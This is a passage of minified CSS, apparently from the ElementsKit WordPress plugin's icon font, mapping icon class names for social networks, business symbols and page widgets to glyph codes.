.icon.icon-facebook-2:before,.icon.icon-facebook-2:before{content:"\eb48"}.ekit-wid-con .fasicon.icon-twitter1:before,.ekit-wid-con .icon.icon-twitter1:before,.icon.icon-twitter1:before{content:"\eb49"}.ekit-wid-con .fasicon.icon-vk:before,.ekit-wid-con .icon.icon-vk:before,.icon.icon-vk:before{content:"\eb4a"}.ekit-wid-con .fasicon.icon-youtube-v:before,.ekit-wid-con .icon.icon-youtube-v:before,.icon.icon-youtube-v:before{content:"\eb4b"}.ekit-wid-con .fasicon.icon-vimeo:before,.ekit-wid-con .icon.icon-vimeo:before,.icon.icon-vimeo:before{content:"\eae0"}.ekit-wid-con .fasicon.icon-youtube:before,.ekit-wid-con .icon.icon-youtube:before,.icon.icon-youtube:before{content:"\eb4c"}.ekit-wid-con .fasicon.icon-snapchat-1:before,.ekit-wid-con .icon.icon-snapchat-1:before,.icon.icon-snapchat-1:before{content:"\eb4d"}.ekit-wid-con .fasicon.icon-behance:before,.ekit-wid-con .icon.icon-behance:before,.icon.icon-behance:before{content:"\eb4e"}.ekit-wid-con .fasicon.icon-github:before,.ekit-wid-con .icon.icon-github:before,.icon.icon-github:before{content:"\eb4f"}.ekit-wid-con .fasicon.icon-pinterest:before,.ekit-wid-con .icon.icon-pinterest:before,.icon.icon-pinterest:before{content:"\eb50"}.ekit-wid-con .fasicon.icon-spotify:before,.ekit-wid-con .icon.icon-spotify:before,.icon.icon-spotify:before{content:"\eb51"}.ekit-wid-con .fasicon.icon-soundcloud-1:before,.ekit-wid-con .icon.icon-soundcloud-1:before,.icon.icon-soundcloud-1:before{content:"\eb52"}.ekit-wid-con .fasicon.icon-skype-1:before,.ekit-wid-con .icon.icon-skype-1:before,.icon.icon-skype-1:before{content:"\eb53"}.ekit-wid-con .fasicon.icon-rss:before,.ekit-wid-con .icon.icon-rss:before,.icon.icon-rss:before{content:"\eb54"}.ekit-wid-con .fasicon.icon-reddit-1:before,.ekit-wid-con .icon.icon-reddit-1:before,.icon.icon-reddit-1:before{content:"\eb55"}.ekit-wid-con .fasicon.icon-dribbble-1:before,.ekit-wid-con .icon.icon-dribbble-1:before,.icon.icon-dribbble-1:before{content:"\eb56"}.ekit-wid-con .fasicon.icon-wordpress-1:before,.ekit-wid-con .icon.icon-wordpress-1:before,.icon.icon-wordpress-1:before{content:"\eb57"}.ekit-wid-con .fasicon.icon-logo:before,.ekit-wid-con .icon.icon-logo:before,.icon.icon-logo:before{content:"\eb58"}.ekit-wid-con .fasicon.icon-dropbox-1:before,.ekit-wid-con .icon.icon-dropbox-1:before,.icon.icon-dropbox-1:before{content:"\eb59"}.ekit-wid-con .fasicon.icon-blogger-1:before,.ekit-wid-con .icon.icon-blogger-1:before,.icon.icon-blogger-1:before{content:"\eb5a"}.ekit-wid-con .fasicon.icon-photo:before,.ekit-wid-con .icon.icon-photo:before,.icon.icon-photo:before{content:"\eb5b"}.ekit-wid-con .fasicon.icon-hangouts:before,.ekit-wid-con .icon.icon-hangouts:before,.icon.icon-hangouts:before{content:"\eb5c"}.ekit-wid-con .fasicon.icon-xing:before,.ekit-wid-con .icon.icon-xing:before,.icon.icon-xing:before{content:"\eb5d"}.ekit-wid-con .fasicon.icon-myspace:before,.ekit-wid-con .icon.icon-myspace:before,.icon.icon-myspace:before{content:"\eb5e"}.ekit-wid-con .fasicon.icon-flickr-1:before,.ekit-wid-con .icon.icon-flickr-1:before,.icon.icon-flickr-1:before{content:"\eb5f"}.ekit-wid-con .fasicon.icon-envato:before,.ekit-wid-con .icon.icon-envato:before,.icon.icon-envato:before{content:"\eb60"}.ekit-wid-con .fasicon.icon-picasa-1:before,.ekit-wid-con .icon.icon-picasa-1:before,.icon.icon-picasa-1:before{content:"\eb61"}.ekit-wid-con .fasicon.icon-wattpad:before,.ekit-wid-con .icon.icon-wattpad:before,.icon.icon-wattpad:before{content:"\eb62"}.ekit-wid-con .fasicon.icon-emoji:before,.ekit-wid-con .icon.icon-emoji:before,.icon.icon-emoji:before{content:"\eb63"}.ekit-wid-con .fasicon.icon-deviantart-1:before,.ekit-wid-con .icon.icon-deviantart-1:before,.icon.icon-deviantart-1:before{content:"\eb64"}.ekit-wid-con .fasicon.icon-yahoo-1:before,.ekit-wid-con .icon.icon-yahoo-1:before,.icon.icon-yahoo-1:before{content:"\eb65"}.ekit-wid-con .fasicon.icon-vine-1:before,.ekit-wid-con .icon.icon-vine-1:before,.icon.icon-vine-1:before{content:"\eb66"}.ekit-wid-con .fasicon.icon-delicious:before,.ekit-wid-con .icon.icon-delicious:before,.icon.icon-delicious:before{content:"\eb67"}.ekit-wid-con .fasicon.icon-kickstarter-1:before,.ekit-wid-con .icon.icon-kickstarter-1:before,.icon.icon-kickstarter-1:before{content:"\eb68"}.ekit-wid-con .fasicon.icon-stumbleupon-1:before,.ekit-wid-con .icon.icon-stumbleupon-1:before,.icon.icon-stumbleupon-1:before{content:"\eb69"}.ekit-wid-con .fasicon.icon-brands-and-logotypes:before,.ekit-wid-con .icon.icon-brands-and-logotypes:before,.icon.icon-brands-and-logotypes:before{content:"\eb6a"}.ekit-wid-con .fasicon.icon-instagram-1:before,.ekit-wid-con .icon.icon-instagram-1:before,.icon.icon-instagram-1:before{content:"\eb6c"}.ekit-wid-con .fasicon.icon-facebook-1:before,.ekit-wid-con .icon.icon-facebook-1:before,.icon.icon-facebook-1:before{content:"\eb6d"}.ekit-wid-con .fasicon.icon-instagram-2:before,.ekit-wid-con .icon.icon-instagram-2:before,.icon.icon-instagram-2:before{content:"\eb6e"}.ekit-wid-con .fasicon.icon-twitter-1:before,.ekit-wid-con .icon.icon-twitter-1:before,.icon.icon-twitter-1:before{content:"\eb6f"}.ekit-wid-con .fasicon.icon-whatsapp-2:before,.ekit-wid-con .icon.icon-whatsapp-2:before,.icon.icon-whatsapp-2:before{content:"\eb70"}.ekit-wid-con .fasicon.icon-youtube-1:before,.ekit-wid-con .icon.icon-youtube-1:before,.icon.icon-youtube-1:before{content:"\eb71"}.ekit-wid-con .fasicon.icon-linkedin-1:before,.ekit-wid-con .icon.icon-linkedin-1:before,.icon.icon-linkedin-1:before{content:"\eb72"}.ekit-wid-con .fasicon.icon-telegram:before,.ekit-wid-con .icon.icon-telegram:before,.icon.icon-telegram:before{content:"\eb73"}.ekit-wid-con .fasicon.icon-github-1:before,.ekit-wid-con .icon.icon-github-1:before,.icon.icon-github-1:before{content:"\eb74"}.ekit-wid-con .fasicon.icon-vk-1:before,.ekit-wid-con .icon.icon-vk-1:before,.icon.icon-vk-1:before{content:"\eb75"}.ekit-wid-con .fasicon.icon-pinterest-1:before,.ekit-wid-con .icon.icon-pinterest-1:before,.icon.icon-pinterest-1:before{content:"\eb76"}.ekit-wid-con .fasicon.icon-rss-1:before,.ekit-wid-con .icon.icon-rss-1:before,.icon.icon-rss-1:before{content:"\eb77"}.ekit-wid-con .fasicon.icon-twitch:before,.ekit-wid-con .icon.icon-twitch:before,.icon.icon-twitch:before{content:"\eb78"}.ekit-wid-con .fasicon.icon-snapchat-2:before,.ekit-wid-con .icon.icon-snapchat-2:before,.icon.icon-snapchat-2:before{content:"\eb79"}.ekit-wid-con .fasicon.icon-skype-2:before,.ekit-wid-con .icon.icon-skype-2:before,.icon.icon-skype-2:before{content:"\eb7a"}.ekit-wid-con .fasicon.icon-behance-2:before,.ekit-wid-con .icon.icon-behance-2:before,.icon.icon-behance-2:before{content:"\eb7b"}.ekit-wid-con .fasicon.icon-spotify-1:before,.ekit-wid-con .icon.icon-spotify-1:before,.icon.icon-spotify-1:before{content:"\eb7c"}.ekit-wid-con .fasicon.icon-periscope:before,.ekit-wid-con .icon.icon-periscope:before,.icon.icon-periscope:before{content:"\eb7d"}.ekit-wid-con .fasicon.icon-dribbble-2:before,.ekit-wid-con .icon.icon-dribbble-2:before,.icon.icon-dribbble-2:before{content:"\eb7e"}.ekit-wid-con .fasicon.icon-tumblr-1:before,.ekit-wid-con .icon.icon-tumblr-1:before,.icon.icon-tumblr-1:before{content:"\eb7f"}.ekit-wid-con .fasicon.icon-soundcloud-2:before,.ekit-wid-con .icon.icon-soundcloud-2:before,.icon.icon-soundcloud-2:before{content:"\eb80"}.ekit-wid-con .fasicon.icon-google-drive-1:before,.ekit-wid-con .icon.icon-google-drive-1:before,.icon.icon-google-drive-1:before{content:"\eb81"}.ekit-wid-con .fasicon.icon-dropbox-2:before,.ekit-wid-con .icon.icon-dropbox-2:before,.icon.icon-dropbox-2:before{content:"\eb82"}.ekit-wid-con .fasicon.icon-reddit-2:before,.ekit-wid-con .icon.icon-reddit-2:before,.icon.icon-reddit-2:before{content:"\eb83"}.ekit-wid-con .fasicon.icon-html:before,.ekit-wid-con .icon.icon-html:before,.icon.icon-html:before{content:"\eb84"}.ekit-wid-con .fasicon.icon-vimeo-1:before,.ekit-wid-con .icon.icon-vimeo-1:before,.icon.icon-vimeo-1:before{content:"\eb85"}.ekit-wid-con .fasicon.icon-hangout:before,.ekit-wid-con .icon.icon-hangout:before,.icon.icon-hangout:before{content:"\eb86"}.ekit-wid-con .fasicon.icon-blogger-2:before,.ekit-wid-con .icon.icon-blogger-2:before,.icon.icon-blogger-2:before{content:"\eb87"}.ekit-wid-con .fasicon.icon-yahoo-2:before,.ekit-wid-con .icon.icon-yahoo-2:before,.icon.icon-yahoo-2:before{content:"\eb88"}.ekit-wid-con .fasicon.icon-path:before,.ekit-wid-con .icon.icon-path:before,.icon.icon-path:before{content:"\eb89"}.ekit-wid-con .fasicon.icon-yelp-1:before,.ekit-wid-con .icon.icon-yelp-1:before,.icon.icon-yelp-1:before{content:"\eb8a"}.ekit-wid-con .fasicon.icon-slideshare:before,.ekit-wid-con .icon.icon-slideshare:before,.icon.icon-slideshare:before{content:"\eb8b"}.ekit-wid-con .fasicon.icon-picasa-2:before,.ekit-wid-con .icon.icon-picasa-2:before,.icon.icon-picasa-2:before{content:"\eb8c"}.ekit-wid-con .fasicon.icon-myspace-1:before,.ekit-wid-con .icon.icon-myspace-1:before,.icon.icon-myspace-1:before{content:"\eb8d"}.ekit-wid-con .fasicon.icon-flickr-2:before,.ekit-wid-con .icon.icon-flickr-2:before,.icon.icon-flickr-2:before{content:"\eb8e"}.ekit-wid-con .fasicon.icon-xing-1:before,.ekit-wid-con .icon.icon-xing-1:before,.icon.icon-xing-1:before{content:"\eb8f"}.ekit-wid-con .fasicon.icon-envato-1:before,.ekit-wid-con .icon.icon-envato-1:before,.icon.icon-envato-1:before{content:"\eb90"}.ekit-wid-con .fasicon.icon-swarm:before,.ekit-wid-con .icon.icon-swarm:before,.icon.icon-swarm:before{content:"\eb91"}.ekit-wid-con .fasicon.icon-wattpad-1:before,.ekit-wid-con .icon.icon-wattpad-1:before,.icon.icon-wattpad-1:before{content:"\eb92"}.ekit-wid-con .fasicon.icon-foursquare:before,.ekit-wid-con .icon.icon-foursquare:before,.icon.icon-foursquare:before{content:"\eb93"}.ekit-wid-con .fasicon.icon-deviantart-2:before,.ekit-wid-con .icon.icon-deviantart-2:before,.icon.icon-deviantart-2:before{content:"\eb94"}.ekit-wid-con .fasicon.icon-kickstarter-2:before,.ekit-wid-con .icon.icon-kickstarter-2:before,.icon.icon-kickstarter-2:before{content:"\eb95"}.ekit-wid-con .fasicon.icon-delicious-1:before,.ekit-wid-con .icon.icon-delicious-1:before,.icon.icon-delicious-1:before{content:"\eb96"}.ekit-wid-con .fasicon.icon-vine-2:before,.ekit-wid-con .icon.icon-vine-2:before,.icon.icon-vine-2:before{content:"\eb97"}.ekit-wid-con .fasicon.icon-digg:before,.ekit-wid-con .icon.icon-digg:before,.icon.icon-digg:before{content:"\eb98"}.ekit-wid-con .fasicon.icon-bebo:before,.ekit-wid-con .icon.icon-bebo:before,.icon.icon-bebo:before{content:"\eb99"}.ekit-wid-con .fasicon.icon-stumbleupon-2:before,.ekit-wid-con .icon.icon-stumbleupon-2:before,.icon.icon-stumbleupon-2:before{content:"\eb9a"}.ekit-wid-con .fasicon.icon-forrst:before,.ekit-wid-con .icon.icon-forrst:before,.icon.icon-forrst:before{content:"\eb9b"}.ekit-wid-con .fasicon.icon-eye3:before,.ekit-wid-con .icon.icon-eye3:before,.icon.icon-eye3:before{content:"\eb9d"}.ekit-wid-con .fasicon.icon-microscope:before,.ekit-wid-con .icon.icon-microscope:before,.icon.icon-microscope:before{content:"\eb9e"}.ekit-wid-con .fasicon.icon-Anti-Lock:before,.ekit-wid-con .icon.icon-Anti-Lock:before,.icon.icon-Anti-Lock:before{content:"\eb9f"}.ekit-wid-con .fasicon.icon-apartment:before,.ekit-wid-con .icon.icon-apartment:before,.icon.icon-apartment:before{content:"\eba0"}.ekit-wid-con .fasicon.icon-app:before,.ekit-wid-con .icon.icon-app:before,.icon.icon-app:before{content:"\eba2"}.ekit-wid-con .fasicon.icon-Aroma:before,.ekit-wid-con .icon.icon-Aroma:before,.icon.icon-Aroma:before{content:"\eba3"}.ekit-wid-con .fasicon.icon-bamboo-Leaf:before,.ekit-wid-con .icon.icon-bamboo-Leaf:before,.icon.icon-bamboo-Leaf:before{content:"\eba5"}.ekit-wid-con .fasicon.icon-basket:before,.ekit-wid-con .icon.icon-basket:before,.icon.icon-basket:before{content:"\eba6"}.ekit-wid-con .fasicon.icon-Battery:before,.ekit-wid-con .icon.icon-Battery:before,.icon.icon-Battery:before{content:"\eba7"}.ekit-wid-con .fasicon.icon-Bettery:before,.ekit-wid-con .icon.icon-Bettery:before,.icon.icon-Bettery:before{content:"\eba8"}.ekit-wid-con .fasicon.icon-building:before,.ekit-wid-con .icon.icon-building:before,.icon.icon-building:before{content:"\eba9"}.ekit-wid-con .fasicon.icon-car-2:before,.ekit-wid-con .icon.icon-car-2:before,.icon.icon-car-2:before{content:"\ebaa"}.ekit-wid-con .fasicon.icon-Car:before,.ekit-wid-con .icon.icon-Car:before,.icon.icon-Car:before{content:"\ebab"}.ekit-wid-con .fasicon.icon-Child:before,.ekit-wid-con .icon.icon-Child:before,.icon.icon-Child:before{content:"\ebac"}.ekit-wid-con .fasicon.icon-cityscape:before,.ekit-wid-con .icon.icon-cityscape:before,.icon.icon-cityscape:before{content:"\ebad"}.ekit-wid-con .fasicon.icon-cleaner:before,.ekit-wid-con .icon.icon-cleaner:before,.icon.icon-cleaner:before{content:"\ebae"}.ekit-wid-con .fasicon.icon-Coffee-cup:before,.ekit-wid-con .icon.icon-Coffee-cup:before,.icon.icon-Coffee-cup:before{content:"\ebaf"}.ekit-wid-con .fasicon.icon-coins:before,.ekit-wid-con .icon.icon-coins:before,.icon.icon-coins:before{content:"\ebb0"}.ekit-wid-con .fasicon.icon-Computer:before,.ekit-wid-con .icon.icon-Computer:before,.icon.icon-Computer:before{content:"\ebb1"}.ekit-wid-con .fasicon.icon-Consultancy:before,.ekit-wid-con .icon.icon-Consultancy:before,.icon.icon-Consultancy:before{content:"\ebb2"}.ekit-wid-con .fasicon.icon-cottage:before,.ekit-wid-con .icon.icon-cottage:before,.icon.icon-cottage:before{content:"\ebb3"}.ekit-wid-con .fasicon.icon-crane:before,.ekit-wid-con .icon.icon-crane:before,.icon.icon-crane:before{content:"\ebb4"}.ekit-wid-con .fasicon.icon-Custom-api:before,.ekit-wid-con .icon.icon-Custom-api:before,.icon.icon-Custom-api:before{content:"\ebb5"}.ekit-wid-con .fasicon.icon-customer-support-2:before,.ekit-wid-con .icon.icon-customer-support-2:before,.icon.icon-customer-support-2:before{content:"\ebb6"}.ekit-wid-con .fasicon.icon-Design-2:before,.ekit-wid-con .icon.icon-Design-2:before,.icon.icon-Design-2:before{content:"\ebb7"}.ekit-wid-con .fasicon.icon-Design-3:before,.ekit-wid-con .icon.icon-Design-3:before,.icon.icon-Design-3:before{content:"\ebb8"}.ekit-wid-con .fasicon.icon-design:before,.ekit-wid-con .icon.icon-design:before,.icon.icon-design:before{content:"\ebb9"}.ekit-wid-con .fasicon.icon-diamond:before,.ekit-wid-con .icon.icon-diamond:before,.icon.icon-diamond:before{content:"\ebba"}.ekit-wid-con .fasicon.icon-diploma:before,.ekit-wid-con .icon.icon-diploma:before,.icon.icon-diploma:before{content:"\ebbb"}.ekit-wid-con .fasicon.icon-Document-Search:before,.ekit-wid-con .icon.icon-Document-Search:before,.icon.icon-Document-Search:before{content:"\ebbc"}.ekit-wid-con .fasicon.icon-Download:before,.ekit-wid-con .icon.icon-Download:before,.icon.icon-Download:before{content:"\ebbd"}.ekit-wid-con .fasicon.icon-drilling:before,.ekit-wid-con .icon.icon-drilling:before,.icon.icon-drilling:before{content:"\ebbe"}.ekit-wid-con .fasicon.icon-engine:before,.ekit-wid-con .icon.icon-engine:before,.icon.icon-engine:before{content:"\ebbf"}.ekit-wid-con .fasicon.icon-engineer:before,.ekit-wid-con .icon.icon-engineer:before,.icon.icon-engineer:before{content:"\ebc0"}.ekit-wid-con .fasicon.icon-envelope:before,.ekit-wid-con .icon.icon-envelope:before,.icon.icon-envelope:before{content:"\ebc1"}.ekit-wid-con .fasicon.icon-Family:before,.ekit-wid-con .icon.icon-Family:before,.icon.icon-Family:before{content:"\ebc2"}.ekit-wid-con .fasicon.icon-friendship:before,.ekit-wid-con .icon.icon-friendship:before,.icon.icon-friendship:before{content:"\ebc3"}.ekit-wid-con .fasicon.icon-gift:before,.ekit-wid-con .icon.icon-gift:before,.icon.icon-gift:before{content:"\ebc4"}.ekit-wid-con .fasicon.icon-graph-2:before,.ekit-wid-con .icon.icon-graph-2:before,.icon.icon-graph-2:before{content:"\ebc5"}.ekit-wid-con .fasicon.icon-graph:before,.ekit-wid-con .icon.icon-graph:before,.icon.icon-graph:before{content:"\ebc6"}.ekit-wid-con .fasicon.icon-hamburger-2:before,.ekit-wid-con .icon.icon-hamburger-2:before,.icon.icon-hamburger-2:before{content:"\ebc7"}.ekit-wid-con .fasicon.icon-handshake:before,.ekit-wid-con .icon.icon-handshake:before,.icon.icon-handshake:before{content:"\ebc8"}.ekit-wid-con .fasicon.icon-Helmet:before,.ekit-wid-con .icon.icon-Helmet:before,.icon.icon-Helmet:before{content:"\ebc9"}.ekit-wid-con .fasicon.icon-hot-Stone-2:before,.ekit-wid-con .icon.icon-hot-Stone-2:before,.icon.icon-hot-Stone-2:before{content:"\ebca"}.ekit-wid-con .fasicon.icon-hot-stone:before,.ekit-wid-con .icon.icon-hot-stone:before,.icon.icon-hot-stone:before{content:"\ebcb"}.ekit-wid-con .fasicon.icon-idea:before,.ekit-wid-con .icon.icon-idea:before,.icon.icon-idea:before{content:"\ebcc"}.ekit-wid-con .fasicon.icon-Leaf:before,.ekit-wid-con .icon.icon-Leaf:before,.icon.icon-Leaf:before{content:"\ebcd"}.ekit-wid-con .fasicon.icon-management:before,.ekit-wid-con .icon.icon-management:before,.icon.icon-management:before{content:"\ebce"}.ekit-wid-con .fasicon.icon-Massage-table:before,.ekit-wid-con .icon.icon-Massage-table:before,.icon.icon-Massage-table:before{content:"\ebcf"}.ekit-wid-con .fasicon.icon-Mechanic:before,.ekit-wid-con .icon.icon-Mechanic:before,.icon.icon-Mechanic:before{content:"\ebd0"}.ekit-wid-con .fasicon.icon-Money-2:before,.ekit-wid-con .icon.icon-Money-2:before,.icon.icon-Money-2:before{content:"\ebd2"}.ekit-wid-con .fasicon.icon-money-bag:before,.ekit-wid-con .icon.icon-money-bag:before,.icon.icon-money-bag:before{content:"\ebd3"}.ekit-wid-con .fasicon.icon-Money:before,.ekit-wid-con .icon.icon-Money:before,.icon.icon-Money:before{content:"\ebd4"}.ekit-wid-con .fasicon.icon-oil-bottle:before,.ekit-wid-con .icon.icon-oil-bottle:before,.icon.icon-oil-bottle:before{content:"\ebd5"}.ekit-wid-con .fasicon.icon-Physiotherapy:before,.ekit-wid-con .icon.icon-Physiotherapy:before,.icon.icon-Physiotherapy:before{content:"\ebd6"}.ekit-wid-con .fasicon.icon-Profile:before,.ekit-wid-con .icon.icon-Profile:before,.icon.icon-Profile:before{content:"\ebd7"}.ekit-wid-con .fasicon.icon-Rating:before,.ekit-wid-con .icon.icon-Rating:before,.icon.icon-Rating:before{content:"\ebd8"}.ekit-wid-con .fasicon.icon-right-mark:before,.ekit-wid-con .icon.icon-right-mark:before,.icon.icon-right-mark:before{content:"\ebd9"}.ekit-wid-con .fasicon.icon-rings:before,.ekit-wid-con .icon.icon-rings:before,.icon.icon-rings:before{content:"\ebda"}.ekit-wid-con .fasicon.icon-Safe-house:before,.ekit-wid-con .icon.icon-Safe-house:before,.icon.icon-Safe-house:before{content:"\ebdb"}.ekit-wid-con .fasicon.icon-Scan:before,.ekit-wid-con .icon.icon-Scan:before,.icon.icon-Scan:before{content:"\ebdc"}.ekit-wid-con .fasicon.icon-social-care:before,.ekit-wid-con .icon.icon-social-care:before,.icon.icon-social-care:before{content:"\ebdd"}.ekit-wid-con .fasicon.icon-Speed-Clock:before,.ekit-wid-con .icon.icon-Speed-Clock:before,.icon.icon-Speed-Clock:before{content:"\ebde"}.ekit-wid-con .fasicon.icon-stopwatch:before,.ekit-wid-con .icon.icon-stopwatch:before,.icon.icon-stopwatch:before{content:"\ebdf"}.ekit-wid-con .fasicon.icon-Support-2:before,.ekit-wid-con .icon.icon-Support-2:before,.icon.icon-Support-2:before{content:"\ebe0"}.ekit-wid-con .fasicon.icon-target-2:before,.ekit-wid-con .icon.icon-target-2:before,.icon.icon-target-2:before{content:"\ebe1"}.ekit-wid-con .fasicon.icon-Target:before,.ekit-wid-con .icon.icon-Target:before,.icon.icon-Target:before{content:"\ebe2"}.ekit-wid-con .fasicon.icon-tripod:before,.ekit-wid-con .icon.icon-tripod:before,.icon.icon-tripod:before{content:"\ebe3"}.ekit-wid-con .fasicon.icon-truck:before,.ekit-wid-con .icon.icon-truck:before,.icon.icon-truck:before{content:"\ebe4"}.ekit-wid-con .fasicon.icon-university:before,.ekit-wid-con .icon.icon-university:before,.icon.icon-university:before{content:"\ebe5"}.ekit-wid-con .fasicon.icon-User:before,.ekit-wid-con .icon.icon-User:before,.icon.icon-User:before{content:"\ebe6"}.ekit-wid-con .fasicon.icon-Web-Portals:before,.ekit-wid-con .icon.icon-Web-Portals:before,.icon.icon-Web-Portals:before{content:"\ebe7"}.ekit-wid-con .fasicon.icon-window:before,.ekit-wid-con .icon.icon-window:before,.icon.icon-window:before{content:"\ebe8"}.ekit-wid-con .fasicon.icon-ek_line_icon:before,.ekit-wid-con .icon.icon-ek_line_icon:before,.icon.icon-ek_line_icon:before{content:"\ebe9"}.ekit-wid-con .fasicon.icon-ek_stroke_icon:before,.ekit-wid-con .icon.icon-ek_stroke_icon:before,.icon.icon-ek_stroke_icon:before{content:"\eba1"}.ekit-wid-con .fasicon.icon-ekit:before,.ekit-wid-con .icon.icon-ekit:before,.icon.icon-ekit:before{content:"\e947"}.ekit-wid-con .fasicon.icon-elements-kit-logo:before,.ekit-wid-con .icon.icon-elements-kit-logo:before,.icon.icon-elements-kit-logo:before{content:"\e90d"}.ekit-wid-con .fasicon.icon-degree-image:before,.ekit-wid-con .icon.icon-degree-image:before,.icon.icon-degree-image:before{content:"\e900"}.ekit-wid-con .fasicon.icon-accordion:before,.ekit-wid-con .icon.icon-accordion:before,.icon.icon-accordion:before{content:"\e901"}.ekit-wid-con .fasicon.icon-animated-flip-box:before,.ekit-wid-con .icon.icon-animated-flip-box:before,.icon.icon-animated-flip-box:before{content:"\e902"}.ekit-wid-con .fasicon.icon-animated-text:before,.ekit-wid-con .icon.icon-animated-text:before,.icon.icon-animated-text:before{content:"\e903"}.ekit-wid-con .fasicon.icon-brands:before,.ekit-wid-con .icon.icon-brands:before,.icon.icon-brands:before{content:"\e904"}.ekit-wid-con .fasicon.icon-business-hour:before,.ekit-wid-con .icon.icon-business-hour:before,.icon.icon-business-hour:before{content:"\e905"}.ekit-wid-con .fasicon.icon-button:before,.ekit-wid-con .icon.icon-button:before,.icon.icon-button:before{content:"\e906"}.ekit-wid-con .fasicon.icon-carousel:before,.ekit-wid-con .icon.icon-carousel:before,.icon.icon-carousel:before{content:"\e907"}.ekit-wid-con .fasicon.icon-Circle-progress:before,.ekit-wid-con .icon.icon-Circle-progress:before,.icon.icon-Circle-progress:before{content:"\e908"}.ekit-wid-con .fasicon.icon-contact-form:before,.ekit-wid-con .icon.icon-contact-form:before,.icon.icon-contact-form:before{content:"\e909"}.ekit-wid-con .fasicon.icon-countdown-timer:before,.ekit-wid-con .icon.icon-countdown-timer:before,.icon.icon-countdown-timer:before{content:"\e90a"}.ekit-wid-con .fasicon.icon-dropbar:before,.ekit-wid-con .icon.icon-dropbar:before,.icon.icon-dropbar:before{content:"\e90c"}.ekit-wid-con .fasicon.icon-faq:before,.ekit-wid-con .icon.icon-faq:before,.icon.icon-faq:before{content:"\e90e"}.ekit-wid-con .fasicon.icon-full-width-scroll:before,.ekit-wid-con .icon.icon-full-width-scroll:before,.icon.icon-full-width-scroll:before{content:"\e90f"}.ekit-wid-con .fasicon.icon-google-map:before,.ekit-wid-con .icon.icon-google-map:before,.icon.icon-google-map:before{content:"\e910"}.ekit-wid-con .fasicon.icon-heading-style:before,.ekit-wid-con .icon.icon-heading-style:before,.icon.icon-heading-style:before{content:"\e911"}.ekit-wid-con .fasicon.icon-help-desk:before,.ekit-wid-con .icon.icon-help-desk:before,.icon.icon-help-desk:before{content:"\e912"}.ekit-wid-con .fasicon.icon-horizontal-timeline:before,.ekit-wid-con .icon.icon-horizontal-timeline:before,.icon.icon-horizontal-timeline:before{content:"\e913"}.ekit-wid-con .fasicon.icon-iframe:before,.ekit-wid-con .icon.icon-iframe:before,.icon.icon-iframe:before{content:"\e914"}.ekit-wid-con .fasicon.icon-image-comparison:before,.ekit-wid-con .icon.icon-image-comparison:before,.icon.icon-image-comparison:before{content:"\e915"}.ekit-wid-con .fasicon.icon-image-gallery:before,.ekit-wid-con .icon.icon-image-gallery:before,.icon.icon-image-gallery:before{content:"\e916"}.ekit-wid-con .fasicon.icon-image-justify:before,.ekit-wid-con .icon.icon-image-justify:before,.icon.icon-image-justify:before{content:"\e917"}.ekit-wid-con .fasicon.icon-image-magnifier:before,.ekit-wid-con .icon.icon-image-magnifier:before,.icon.icon-image-magnifier:before{content:"\e918"}.ekit-wid-con .fasicon.icon-image-masonry:before,.ekit-wid-con .icon.icon-image-masonry:before,.icon.icon-image-masonry:before{content:"\e919"}.ekit-wid-con .fasicon.icon-inline-svg:before,.ekit-wid-con .icon.icon-inline-svg:before,.icon.icon-inline-svg:before{content:"\e91a"}.ekit-wid-con .fasicon.icon-instagram:before,.ekit-wid-con .icon.icon-instagram:before,.icon.icon-instagram:before{content:"\e91b"}.ekit-wid-con .fasicon.icon-listing:before,.ekit-wid-con .icon.icon-listing:before,.icon.icon-listing:before{content:"\e91c"}.ekit-wid-con .fasicon.icon-music-player:before,.ekit-wid-con .icon.icon-music-player:before,.icon.icon-music-player:before{content:"\e91d"}.ekit-wid-con .fasicon.icon-news-ticker:before,.ekit-wid-con .icon.icon-news-ticker:before,.icon.icon-news-ticker:before{content:"\e91e"}.ekit-wid-con .fasicon.icon-off-canvus-menu:before,.ekit-wid-con .icon.icon-off-canvus-menu:before,.icon.icon-off-canvus-menu:before{content:"\e91f"}.ekit-wid-con .fasicon.icon-parallax:before,.ekit-wid-con .icon.icon-parallax:before,.icon.icon-parallax:before{content:"\e920"}.ekit-wid-con .fasicon.icon-portfolio:before,.ekit-wid-con .icon.icon-portfolio:before,.icon.icon-portfolio:before{content:"\e921"}.ekit-wid-con .fasicon.icon-post-banner:before,.ekit-wid-con .icon.icon-post-banner:before,.icon.icon-post-banner:before{content:"\e922"}.ekit-wid-con .fasicon.icon-post-carousel:before,.ekit-wid-con .icon.icon-post-carousel:before,.icon.icon-post-carousel:before{content:"\e923"}.ekit-wid-con .fasicon.icon-post-grid:before,.ekit-wid-con .icon.icon-post-grid:before,.icon.icon-post-grid:before{content:"\e924"}.ekit-wid-con .fasicon.icon-post-slider:before,.ekit-wid-con .icon.icon-post-slider:before,.icon.icon-post-slider:before{content:"\e925"}.ekit-wid-con .fasicon.icon-pricing-list:before,.ekit-wid-con .icon.icon-pricing-list:before,.icon.icon-pricing-list:before{content:"\e926"}.ekit-wid-con .fasicon.icon-pricing-table:before,.ekit-wid-con .icon.icon-pricing-table:before,.icon.icon-pricing-table:before{content:"\e927"}.ekit-wid-con .fasicon.icon-product-featured:before,.ekit-wid-con .icon.icon-product-featured:before,.icon.icon-product-featured:before{content:"\e928"}.ekit-wid-con .fasicon.icon-product-image:before,.ekit-wid-con .icon.icon-product-image:before,.icon.icon-product-image:before{content:"\e929"}.ekit-wid-con .fasicon.icon-product-recent:before,.ekit-wid-con .icon.icon-product-recent:before,.icon.icon-product-recent:before{content:"\e92a"}.ekit-wid-con .fasicon.icon-product-sale:before,.ekit-wid-con .icon.icon-product-sale:before,.icon.icon-product-sale:before{content:"\e92b"}.ekit-wid-con .fasicon.icon-product-top-rated:before,.ekit-wid-con .icon.icon-product-top-rated:before,.icon.icon-product-top-rated:before{content:"\e92c"}.ekit-wid-con .fasicon.icon-product-top-seller:before,.ekit-wid-con .icon.icon-product-top-seller:before,.icon.icon-product-top-seller:before{content:"\e92d"}.ekit-wid-con .fasicon.icon-progress-bar:before,.ekit-wid-con .icon.icon-progress-bar:before,.icon.icon-progress-bar:before{content:"\e92e"}.ekit-wid-con .fasicon.icon-protected-content-v2:before,.ekit-wid-con .icon.icon-protected-content-v2:before,.icon.icon-protected-content-v2:before{content:"\e92f"}.ekit-wid-con .fasicon.icon-protected-content-v3:before,.ekit-wid-con .icon.icon-protected-content-v3:before,.icon.icon-protected-content-v3:before{content:"\e930"}.ekit-wid-con .fasicon.icon-protected-content:before,.ekit-wid-con .icon.icon-protected-content:before,.icon.icon-protected-content:before{content:"\e931"}.ekit-wid-con 